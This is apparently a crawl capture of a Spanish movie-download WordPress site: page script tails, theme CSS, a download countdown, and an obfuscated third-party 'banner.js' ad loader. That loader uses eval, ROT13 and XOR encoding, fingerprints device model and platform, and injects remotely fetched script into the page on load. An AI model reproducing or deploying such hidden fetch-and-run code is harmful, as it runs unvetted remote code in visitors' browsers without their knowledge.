e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"027ec87be5974d639fd33631bb874d68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.9
body_size: -360
content:
/* 
Theme Name: Tema_personalizado
*/

@import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');

* {
    font-family: 'Montserrat', sans-serif;
}

.pageTitle {
    text-align: center;
}

footer {
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1
body_size: -293
content:
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}

--- FILE ---
content_type: application/javascript
request_url: https://ss.mrmnd.com/banner.js?ver=6.9
body_size: 3903
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0xe7;var V=G[H];return V;},K(X,I);}function c(){var c6=['replace','27pbkWsw','1097559WNliia','ngbo','fhofge','872230AwOncW','ZXZhbA','77jZpfgI','fromCharCode','7VrkVwv','740744jKTPXz','40970gpJFLh','[base64]','charCodeAt','231604HwWvPT','1QumIAV','904884auSQOP','4JHtcix','2286048VZUddH'];c=function(){return c6;};return c();}var c3=K;(function(X,comparisonValue){var c1=K,I=X();while(!![]){try{var expression=parseInt(c1(0xf7))/0x1*(-parseInt(c1(0xf6))/0x2)+parseInt(c1(0xea))/0x3+-parseInt(c1(0xf9))/0x4*(parseInt(c1(0xf3))/0x5)+-parseInt(c1(0xe7))/0x6+-parseInt(c1(0xf1))/0x7*(-parseInt(c1(0xf2))/0x8)+parseInt(c1(0xe9))/0x9*(-parseInt(c1(0xed))/0xa)+parseInt(c1(0xef))/0xb*(parseInt(c1(0xf8))/0xc);if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0x359e6),!function(X,e){!(function(){function G(E,U,b,D){return new(b||(b=Promise))(function(Q,B){function A(S){try{k(D[X(0xe,0x6)](S));}catch(C){B(C);}}function L(S){try{k(D[X(0x14,0x7)](S));}catch(C){B(C);}}function k(S){var C;S[X(0x1b,0x6)]?Q(S[X(0x21,0x7)]):(C=S[X(0x21,0x7)],C instanceof b?C:new b(function(Y){Y(C);}))[X(0x28,0x6)](A,L);}k((D=D[X(0x2e,0x7)](E,U||[]))[X(0xe,0x6)]());});}function H(E,U){var b,D,Q,B,A={'label':0x0,'sent':function(){if(0x1&Q[0x0])throw Q[0x1];return Q[0x1];},'trys':[],'ops':[]};return B={'next':L(0x0),'throw':L(0x1),'return':L(0x2)},typeof Symbol===X(0x35,0xb)&&(B[Symbol[X(0x40,0xb)]]=function(){return this;}),B;function L(k){return function(S){return function(C){if(b)throw new TypeError(X(0x4b,0x2a));for(;A;)try{if(b=0x1,D&&(Q=0x2&C[0x0]?D[X(0x75,0x8)]:C[0x0]?D[X(0x14,0x7)]||((Q=D[X(0x75,0x8)])&&Q[X(0x7d,0x6)](D),0x0):D[X(0xe,0x6)])&&!(Q=Q[X(0x7d,0x6)](D,C[0x1]))[X(0x1b,0x6)])return Q;switch(D=0x0,Q&&(C=[0x2&C[0x0],Q[X(0x21,0x7)]]),C[0x0]){case 0x0:case 0x1:Q=C;break;case 0x4:return A[X(0x83,0x7)]++,{'value':C[0x1],'done':!0x1};case 0x5:A[X(0x83,0x7)]++,D=C[0x1],C=[0x0];continue;case 0x7:C=A[X(0x8a,0x4)][X(0x8e,0x4)](),A[X(0x92,0x6)][X(0x8e,0x4)]();continue;default:if(!(Q=A[X(0x92,0x6)],(Q=Q[X(0x98,0x8)]>0x0&&Q[Q[X(0x98,0x8)]-0x1])||0x6!==C[0x0]&&0x2!==C[0x0])){A=0x0;continue;}if(0x3===C[0x0]&&(!Q||C[0x1]>Q[0x0]&&C[0x1]<Q[0x3])){A[X(0x83,0x7)]=C[0x1];break;}if(0x6===C[0x0]&&A[X(0x83,0x7)]<Q[0x1]){A[X(0x83,0x7)]=Q[0x1],Q=C;break;}if(Q&&A[X(0x83,0x7)]<Q[0x2]){A[X(0x83,0x7)]=Q[0x2],A[X(0x8a,0x4)][X(0xa0,0x6)](C);break;}Q[0x2]&&A[X(0x8a,0x4)][X(0x8e,0x4)](),A[X(0x92,0x6)][X(0x8e,0x4)]();continue;}C=U[X(0x7d,0x6)](E,A);}catch(Y){C=[0x6,Y],D=0x0;}finally{b=Q=0x0;}if(0x5&C[0x0])throw C[0x1];return{'value':C[0x0]?C[0x1]:void 0x0,'done':!0x0};}([k,S]);};}}X(0x0,0xe);const V=[0x55,0xaa,0x33,0x99];function w(E,U,b){return new Promise(function(D,Q){var B=new XMLHttpRequest();B[X(0xf2,0xf)]=function(){B[X(0x101,0x10)]=X(0x111,0x6);},B[X(0x117,0x8)]=function(){0xc8!==B[X(0x11f,0x8)]&&Q(new Error(X(0x127,0x1a)+B[X(0x11f,0x8)]));var A=new FileReader();A[X(0x117,0x8)]=function(){D(A[X(0x141,0x8)]);},A[X(0x149,0x17)](B[X(0x160,0xb)]);},B[X(0x16b,0x6)](X(0x171,0x6),E),function(A,L){A&&L&&typeof L===X(0xc4,0x8)&&Object[X(0xcc,0x6)](L)[X(0xd2,0xa)](function(k){var S=L[k];A[X(0xdc,0x16)](k,S);});}(B,b),B[X(0x177,0x6)](U);});}function l(E,U,b,D){return w(U,function(Q,B){const A=unescape(encodeURIComponent(Q)),L=new ArrayBuffer(A[X(0x98,0x8)]),k=new Uint8Array(L),S=B[X(0x98,0x8)],C=V[X(0x98,0x8)];for(let Y=0x0;Y<A[X(0x98,0x8)];Y++)k[Y]=A[X(0xa6,0xe)](Y)^B[X(0xa6,0xe)](Y%S)^V[Y%C];return L;}(JSON[X(0x17d,0xc)](b),E),D)[X(0x28,0x6)](function(Q){return new Promise(function(B,A){var L=function(k,S){const C=new Uint8Array(k),Y=C[X(0x98,0x8)],x=S[X(0x98,0x8)],O=V[X(0x98,0x8)];for(let c0=0x0;c0<Y;c0++)C[c0]=C[c0]^S[X(0xa6,0xe)](c0%x)^V[c0%O];const q=String[X(0xb4,0x10)][X(0x2e,0x7)](null,C);return decodeURIComponent(escape(q));}(Q,E);try{B(JSON[X(0x189,0x7)](L));}catch(k){A(new Error(X(0x190,0x10)));}});});}var N,z=X(0x1e4,0x1b)in window?function(E){return new Promise(function(U){var b=new IntersectionObserver(function(D){D[X(0xd2,0xa)](function(Q){Q[X(0x1ff,0x17)]>0x0&&(U(null),b[X(0x216,0xc)](E));});},{'threshold':[0.001]});b[X(0x222,0xa)](E);});}:function(){return Promise[X(0x22c,0xa)](null);},P=X(0x236,0x1e),W=X(0x254,0x1e);function m(){return G(this,void 0x0,void 0x0,function(){var E;return H(this,function(U){switch(U[X(0x83,0x7)]){case 0x0:if(!(X(0x2b5,0x12)in navigator))return[0x2,Promise[X(0x22c,0xa)](void 0x0)];if(N)return[0x2,Promise[X(0x22c,0xa)](N)];U[X(0x83,0x7)]=0x1;case 0x1:return U[X(0x92,0x6)][X(0xa0,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x2b5,0x12)][X(0x2c7,0x1b)]([X(0x2e2,0x7),X(0x2e9,0x14)])];case 0x2:return E=U[X(0x2fd,0x6)](),N=E,[0x2,E];case 0x3:return U[X(0x2fd,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function Z(E){if(E)return{'Mnd-Sec-CH-UA-Platform-Version':E[X(0x2e9,0x14)],'Mnd-Sec-CH-UA-Model':E[X(0x2e2,0x7)]};}function T(){return G(this,void 0x0,void 0x0,function(){var E;return H(this,function(U){switch(U[X(0x83,0x7)]){case 0x0:return[0x4,m()];case 0x1:return[0x2,(E=U[X(0x2fd,0x6)]())&&Z(E)];}});});}var g=X(0x303,0x30),R=X(0x333,0xc),F,j=X(0x3a3,0x12);F=function(){for(var E=!!window[X(0x33f,0xa)]&&(!!Boolean(sessionStorage[X(0x349,0xa)](g))||window[X(0x353,0xb)][X(0x35e,0x6)][X(0x364,0xc)](0x1)===R&&(sessionStorage[X(0x370,0xa)](g,X(0x37a,0x6)),window[X(0x33f,0xa)][X(0x380,0x10)]({},X(0x390,0x0),window[X(0x353,0xb)][X(0x390,0xb)]+window[X(0x353,0xb)][X(0x39b,0x8)]),!0x0)),U=document[X(0x480,0x16)](X(0x496,0x2)+j+X(0x498,0x2)),b=function(Q){var B=U[Q],A=B[X(0x272,0x10)](j),L=function(k){return k[X(0x272,0x10)](X(0x282,0x1c))||((S=-new Date()[X(0x29e,0x17)]()/0x3c)>=-0x1&&S<=0x4?W:P);var S;}(B);B[X(0x49a,0x14)](j),B[X(0x49a,0x14)](X(0x282,0x1c)),z(B)[X(0x28,0x6)](function(){return function(k){var S=k[X(0x3b5,0x8)],C=k[X(0x3bd,0xa)],Y=k[X(0x3c7,0xb)];return G(this,void 0x0,void 0x0,function(){var x,O,q;return H(this,function(c0){switch(c0[X(0x83,0x7)]){case 0x0:return x={'ref':document[X(0x353,0xb)][X(0x3d2,0x6)],'limit':0x1,'mndDebug':Y},O=C+S,[0x4,T()];case 0x1:return q=c0[X(0x2fd,0x6)](),[0x2,l(S,O,x,q)];}});});}({'adZone':A,'baseUrl':L,'mndDebug':E});})[X(0x28,0x6)](function(k){var S=k[X(0x4ae,0xa)],C=k[X(0x4b8,0x10)];if(S[X(0x98,0x8)]&&B){var Y=X(0x390,0x0);S[X(0xd2,0xa)](function(x){Y+=x[X(0x4c8,0x6)];}),function(x){return 0x258===x[X(0x3d8,0x8)]&&0x78===x[X(0x3e0,0x7)];}(C)?B[X(0x43c,0xc)]=X(0x4ce,0x46)[X(0x514,0x8)](Y,X(0x51c,0x8)):B[X(0x43c,0xc)]=Y;}else B&&B[X(0x524,0x8)]();S[X(0x98,0x8)]||function(x){if(x&&DOMParser){var O=new DOMParser()[X(0x3e7,0x14)](x,X(0x3fb,0xc))[X(0x407,0x1b)](X(0x422,0x8))[0x0];if(O){var q=document[X(0x42a,0x12)](X(0x422,0x8));q[X(0x43c,0xc)]=O[X(0x43c,0xc)],Array[X(0x448,0x6)](O[X(0x44e,0xe)])[X(0xd2,0xa)](function(c0){q[X(0x45c,0x10)](c0[X(0x46c,0x6)],c0[X(0x21,0x7)]);}),document[X(0x472,0x6)][X(0x478,0x8)](q);}}}(C[X(0x52c,0x13)]);})[X(0x53f,0x7)](function(){B&&B[X(0x524,0x8)]();});},D=0x0;D<U[X(0x98,0x8)];++D)b(D);},document[X(0x1a0,0xe)]===X(0x1ae,0xa)?document[X(0x1b8,0x16)](X(0x1ce,0x16),function(){F();}):F();}());}(function(e,X){var c2=K;const I=X(c2(0xec)),G=eval(X(c2(0xeb)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(c3(0xf4),function(X){var c4=c3;return X[c4(0xe8)](/[a-zA-Z]/g,function(I){var c5=c4,G=I<='Z'?0x41:0x61;return String[c5(0xf0)](G+(I[c5(0xf5)](0x0)-G+0xd)%0x1a);});}),eval(atob(c3(0xee)))));}())
